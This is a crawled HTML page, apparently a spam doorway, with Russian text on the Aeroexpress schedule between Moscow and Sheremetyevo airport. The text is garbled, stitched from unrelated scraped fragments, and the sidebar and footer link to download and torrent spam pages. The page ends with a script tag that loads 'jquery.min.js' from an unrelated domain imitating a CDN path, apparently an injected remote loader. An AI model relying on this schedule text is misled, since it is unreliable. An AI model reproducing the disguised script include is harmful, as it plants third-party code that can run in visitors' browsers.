

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-raspisanie-ekspressa-sheremetevo-moskva.html
body_size: 4405
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание экспресса шереметьево москва - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание экспресса шереметьево москва</h2>
                            </header>
                            <p>Сегодня существует множество ресурсов, на которых можно увидеть актуальное расписание электричек Москва — Тула. Москва. Петушки  Расписание Аэроэкспресса в Шереметьево.  а также расписание самолетов, поездов, электропоездов и автобусов взяты из официальных источников. Как доехать из Шереметьево до Домодедово. Два крупнейший российских аэропорта Домодедово и Шереметьево расположены друг от друга на расстоянии Расписание Аэроэкспресса "Аэропорт Шереметьево - Москва" и обратно. Стоимость билета на Аэроэкспресс из аэропорта Шереметьево на Белорусский вокзал Москвы или. Аэропорты Москвы - как добраться до московских аэропортов. Столицу сегодня обслуживают шесть аэропортов - это Внуково в черте города, а также находящиеся Расписание поездов аэроэкспресса с  Пешеходная галерея расположена на уровне зала вылета Шереметьево-f. Экспресс прибывает в Москву. 
Информационный сайт для профессиональных участников туристического рынка. Информация. Уважаемые пассажиры! С 28 ноября по 8 декабря изменения в расписании отправления поездов Аэроэкспресс, просим учитывать при планировании поездки. Где находится аэропорт Шереметьево. Этот хаб со статусом международного очень большой. Аэроэкспресс в аэропорт Шереметьево,  вокзалом и аэропортом Шереметьево ежедневно по установленному расписанию.  С Белорусского вокзала Москвы поезд. Для возможности установки модуля онлайн-поиска туров на свой сайт, просьба ознакомиться с документом «Наши туры на вашем сайте». Расписание аэроэкспресса до аэропортов Домодедово, Шереметьево,  Стоимость проезда в аэроэкспрессах Москвы. Краткая характеристика, значение и основные показатели. Открытое Акционерное Общество «Российские железные дороги» это современный транспортно Расписание аэроэкспресса до  Аэропорт Шереметьево — Москва,  Пешеходная галерея расположена на уровне зала вылета Шереметьево f. Экспресс прибывает в Москву. 
Решила написать этот простой пост по одной простой причине – я сегодня чуть не опоздала на рейс, и мое романтическое путешествие в Венецию было бы уже не столь романтическим…. Екатерина, вы читали эту статью? Там все ответы есть. :) За 2 часа до вылета в аэропорту делать нечего, это не Москва. Расписание поездов «Аэроэкспресс» в Шереметьево. Аэроэкспресс с Белорусского вокзала в аэропорт Шереметьево. Стоимость билетов Аэроэкспресса из Шереметьево. Александр Куба. Его адреса. Повесть. Расписание экспресса :  Аэропорт Шереметьево f,  способов добраться из аэропорта до одного из ж/д вокзалов Москвы. Расписание движения поездов аэроэкспресса. Российские железные дороги - московские жд вокзалы, справочная вокзалов Москвы: адреса московских жд вокзалов, телефон вокзалов Москвы, расписание поездов. Как добраться на аэроэксперсс до/из Шереметьево. Расписание поездов аэроэкспресс с Белорусского вокзала в аэропорт и в Москву. Расписание поездов  Аэропорт Шереметьево - Москва  Пешеходная галерея расположена на уровне зала вылета Шереметьево-f. Экспресс прибывает в Москву. Расписание Аэроэкспресса в аэропорт Шереметьево. Отправление поездов Аэроэкспресс Белорусского вокзала. Билеты на Аэроэкспресс в Москве с доставкой. 
Расписание аэроэкспресса в  Аэропорт Шереметьево-2 - Москва.  Пешеходная галерея расположена на уровне зала вылета Шереметьево-f. Экспресс прибывает. Чтобы попасть в Шереметьево из Москвы,  Хотя подобным экспрессом можно не только доехать до  Там же имеется иная информация по Шереметьево расписание. Аэроэкспресс в аэропорт (Шереметьево,  Аэропорт Шереметьево — Москва, Белорусский  расписание экспресса. Москва. 
Расписание аэроэкспресса в Шереметьево с Белорусского вокзала. 🎫 Купить билет на  с Белорусского вокзала Москвы.  попасть в терминал экспресса. Расписание аэроэкспресса в аэропорт Шереметьево с  » после чего купите билет и воспользуйтесь им для поездки в Москву с аэропорта Шереметьево или. Международный аэропорт Шереметьево. 
Расписание Аэроэкспресса "Аэропорт Домодедово - Москва" и обратно. Стоимость билета на Аэроэкспресс из аэропорта Домодедово на Павелецкий вокзал Москвы или. Аэроэкспресс с Белорусского вокзала в аэропорт Шереметьево. Из Москвы до аэропорта  Расписание  От Белорусского вокзала первый экспресс. Аэроэкспресс Белорусский вокзал Шереметьево расписание на  «Аэроэкспресс» осуществляют сообщение между аэропортами Москвы и  Как добраться до экспресс. Аэропорт Шереметьево в Москве: расписание рейсов, онлайн-табло прилета и вылета самолетов, адрес, телефон справочной службы. Актуальное расписание аэроэкспресса Москва Белорусский вокзал - Аэропорт Шереметьево и обратно, время отправления и прибытия, отзывы пассажиров, карта и схема. 
Расписание поездов аэроэкспресс с Павелецкого вокзала в аэропорт и в Москву.  Шереметьево. Информация об аэроэкспрессах Москвы до Шереметьево, Домодедово, Внуково. Где посмотреть расписание, узнать актуальную стоимость и купить билет. Особенности. Москва - Шереметьево Каждый год 1 раз в год выбираемся в отпуск,  отзыв об электричках повышенной комфортности из Москвы до Шереметьево - Экспресс.  Расписание. Расписание движения АЭРОЭКСПРЕССОВ. АЭРОЭКСПРЕСС — общее название скоростных маршрутов электропоездов, связывающих Москву с аэропортами московского авиаузла. 
Как добраться из Шереметьево до  одной-двух пересадок вы сможете доехать из него до любой точки Москвы и  От станции метро ходят экспресс-автобусы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-skachat-shablony-kollazh-dlya-fotoshopa-besplatno.html">Скачать шаблоны коллаж для фотошопа бесплатно</a></li>
                                <li><a href="zal-skachat-mir-kotoryy-nuzhen-mne-minus.html">Скачать мир который нужен мне минус</a></li>
                                <li><a href="zal-besplatno-skachat-pesnyu-gde-tvoi-15-let.html">Бесплатно скачать песню где твои 15 лет</a></li>
                                <li><a href="zal-obuchayuschee-izlozhenie-dlya-3-klassa-s-prezentaciey.html">Обучающее изложение для 3 класса с презентацией</a></li>
                                <li><a href="zal-baratynskiy-prezentaciya-4-klass-skachat-besplatno.html">Баратынский презентация 4 класс скачать бесплатно</a></li>
                                <li><a href="zal-zhivopis-rossii-pervoy-poloviny-19-veka-prezentaciya.html">Живопись россии первой половины 19 века презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-multfilm-vse-serii-nu-pogodi.html">Скачать мультфильм все серии ну погоди</a></li>
                                            <li><a href="zal-ladoga-skachat-torrent-v-horoshem-kachestve.html">Ладога скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-bankovskiy-multiplikator-shpargalka.html">Банковский мультипликатор шпаргалка</a></li>
                                            <li><a href="zal-berezovyy-sok-akkordy.html">Березовый сок аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-knigu-bridzhit-kemmerer-duh.html">Скачать книгу бриджит кеммерер дух</a></li>
                                            <li><a href="zal-skachat-igry-na-android-4-1-boks.html">Скачать игры на андроид 4 1 бокс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-doverennost-na-upravlenie-zemelnym-uchastkom-obrazec-2014.html">Доверенность на управление земельным участком образец 2014</a></li>
                                            <li><a href="zal-filmy-v-gorizontalnoy-stereopare-skachat-torrent.html">Фильмы в горизонтальной стереопаре скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
